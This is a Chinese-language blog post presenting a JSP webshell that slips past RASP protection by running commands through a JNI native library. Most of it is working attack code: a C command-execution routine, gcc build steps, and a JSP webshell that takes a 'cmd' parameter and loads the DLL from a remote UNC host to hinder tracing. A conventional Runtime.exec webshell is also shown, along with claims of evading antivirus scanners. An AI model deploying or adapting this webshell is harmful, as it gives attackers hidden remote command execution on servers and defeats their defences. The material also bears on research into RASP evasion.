JNI技术绕过rasp防护实现jsp webshell
背景
原理
使用
技术要点
实战使用
其他
背景
笔者近日看到了这样一篇文章: 那些年我们堵住的洞 – OpenRASP纪实

想到rasp这的类具是基于java、php运行期的堆栈信息进行分析,可以尝试使用jni技术进行绕过。java技术栈中的jni的原理是使用java调用c、c++函数,具体实现的思路是jsp编译为class文件,该class通过jni技术调用另外一处dll来执行命令函数绕过黑名单执行命令获取回显,即可实现rasp和安全防护软件的绕过。github地址: https://github.com/nanolikeyou/jniwebshell
原理使用
以我们要实现的jsp webshell命名为test.jsp为例。由于jni技术需要先通过javah+.class文件生成.h开头的c头文件,jsp是一种特殊的class文件,而jsp经过Tomcat编译class文件,命名遵从test.jsp ->> org.apache.jsp.test_jsp.class,所以我们需要新建package为org.apache.jsp,类名为test_jsp的.java文件。
package org.apache.jsp;
public class test_jsp
{
class JniClass
{
public native String exec( String string );
}
}
cd到编译生成的target/class目录,使用javah org.apache.jsp.test_jsp$JniClass命令生成org_apache_jsp_test_jsp_JniClass.h文件, 内容为:
/* DO NOT EDIT THIS FILE - it is machine generated */
#include <jni.h>
/* Header for class org_apache_jsp_test_jsp_JniClass */
#ifndef _Included_org_apache_jsp_test_jsp_JniClass
#define _Included_org_apache_jsp_test_jsp_JniClass
#ifdef __cplusplus
extern "C" {
#endif
/*
* Class: org_apache_jsp_test_jsp_JniClass
* Method: exec
* Signature: (Ljava/lang/String;)Ljava/lang/String;
*/
JNIEXPORT jstring JNICALL Java_org_apache_jsp_test_1jsp_00024JniClass_exec
(JNIEnv *, jobject, jstring);
#ifdef __cplusplus
}
#endif
#endif
调用上一步生成头文件, 编写有回显的c语言代码
#include "jni.h"
#include "org_apache_jsp_test_jsp_JniClass.h"
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
int execmd(const char *cmd, char *result)
{
char buffer[1024*12]; //定义缓冲区
FILE *pipe = _popen(cmd, "r"); //打开管道,并执行命令
if (!pipe)
return 0; //返回0表示运行失败
while (!feof(pipe))
{
if (fgets(buffer, 128, pipe))
{ //将管道输出到result中
strcat(result, buffer);
}
}
_pclose(pipe); //关闭管道
return 1; //返回1表示运行成功
}
JNIEXPORT jstring JNICALL Java_org_apache_jsp_test_1jsp_00024JniClass_exec(JNIEnv *env, jobject class_object, jstring jstr)
{
const char *cstr = (*env)->GetStringUTFChars(env, jstr, NULL);
char result[1024 * 12] = ""; //定义存放结果的字符串数组
if (1 == execmd(cstr, result))
{
// printf(result);
}
char return_messge[100] = "";
strcat(return_messge, result);
jstring cmdresult = (*env)->NewStringUTF(env, return_messge);
//system();
return cmdresult;
}
}
使用gcc将该c源码编译为dll或者lib(注意jdk版本要与目标机器的
jdk保持一致)
gcc -I "c:/Program Files/Java/jdk1.7.0_75/include" -I "c:/Program Files/Java/jdk1.7.0_75/include/win32" --shared JniClass.c -o 1.dll
具体在jspload时有两种思路,一种是将该jsp文件和该dll放置于服务器的本地路径。jsp的代码里指定dll的绝对路径/相对路径;另外一种是使用unc路径,这样恶意dll通过远程部署,加强隐蔽程度, 加大溯源难度、提高部署灵活度。
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
class JniClass {
public native String exec(String string);
public JniClass() {
//System.load("/Users/nano/upload/libJniClass.jnilib");
System.load("////8.8.8.8//classes//1.dll");
}
}
;
%>
<%
String cmd = request.getParameter("cmd");
JniClass jniClass = new JniClass();
String res = jniClass.exec(cmd);
%>
<%=res%>
技术要点
-
对于linux|mac环境,上一步生成的java内部类叫做JniClass,在类unix平台下,加载的库名需要为lib开头+JniClass+jnilib或者dylib。
-
核心的system.load方法是以File的形式记载dll|lib文件,该dll|lib路径的以远程的方式加载的绝对路径,所以需要目标机器上测试判断环境是支持//,还是支持 / / /?简单判断方法是new file(path),然后判断file.exist。如果是前者的linux环境,需要想办法使用//的unc路径,推荐使用samba搭建匿名访问服务放置.jnilib载荷。如果是后者,即目标服务器为windows下的java应用,远程路径需要以 / / / / 开头,dll需要放在windows下,在windows平台下445不通的情况下,会访问WebDAV(开启webclient)的80端口下载下来dll执行。
-
jni载荷的c、c++实现的代码要具备健壮性,避免目标环境的jvm奔溃。
-
使用system函数执行命令要小心被hids发现。
-
该webshell只在tomcat容器上测试过。
实战使用
经测试:jdk1.7+tomcat8.5+windows环境
jdk10+tomcat+Mac
rasp安全防护全开。
rasp安全防护全开。



样本index.jsp为传统的基于 Runtime.getRuntime执行命令,
<%@ page import="java.io.*" %>
<%
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);
InputStream in = child.getInputStream();
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
毫不意外的被rasp记录日志并阻断。 

使用jni突破rasp的jsp来执行shell,成功绕过。
成功绕过。

使用d盾查杀

virustotal:

其他
如果您有其他的思路和建议,欢迎同我交流:)
参考资料
-
https://jayl1n.github.io/2019/06/26/sctf-2019-babyEoP-Writeup/
-
https://www.jianshu.com/p/1a5fb579ef08
-
https://blog.csdn.net/qq_39448233/article/details/80882948
-
https://www.cnblogs.com/LittleHann/p/4326828.html
-
https://rasp.baidu.com/doc/











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

